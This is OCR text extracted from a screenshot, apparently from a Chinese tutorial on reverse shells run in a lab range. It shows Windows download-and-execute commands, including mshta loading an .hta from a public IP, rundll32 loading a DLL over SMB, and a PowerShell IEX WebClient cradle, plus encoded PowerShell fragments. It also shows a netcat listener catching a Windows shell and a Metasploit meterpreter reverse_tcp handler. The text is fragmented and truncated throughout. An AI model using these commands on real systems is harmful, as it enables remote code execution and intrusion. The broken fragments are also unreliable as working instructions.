 网络安全就业推荐
bilibili
腾讯课堂
反弹shell...
evil.hta
Cmd - ftp
Cmd - powershell -ep bypass
C:\Users\mingy\Desktop>mshta http://139.155.49.43:888/download/fi
C:\Users\mingy\Desktop>rundll32.exe \\192.168.78.117\NkbS\test.dl
C:\Use
C:\Use
C:\Use
Windows
版权所
尝试新
PS C:\
PS C:\
lAGMAd
sAHMAM
lAHQAL
uAHUAb
QAHIAb
hAGMAa
OAGUAd
uADcAC
[Net.S
.WebPr
t.Cred
psMt')
PS C:\
http://172.27.0.2:5555/oGuana6JWNuH05.hta • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
ftp.txt
note.txt ftp.txt http://172.2
13 powershell -c "IEX(New-Obj
System.Net.WebClient).Down
CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
192.168.78.117 (root) CVM(139.155.49.43) CVM(139.155.49.4
/root/
Name
..
essions
root@VM-0-2-ubuntu:~# nc -lvvp 12345
Listening on [0.0.0.0] (family 0, port 12345)
Connection from 110.53.253.150 64500 received!
Microsoft Windows [汾 10.0.18362.1082]
(c) 2019 Microsoft Corporation
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 10:09 AM 0%
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
msf5 exploit(multi/handler) > optionInterrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.78.117 -P 7777
[*] Payload handler running as background job 28.
[*] Started reverse TCP handler on 192.168.78.117:7777
msf5 exploit(multi/handler) >
0.08 Mb/s 0.09 Mb/s 55 days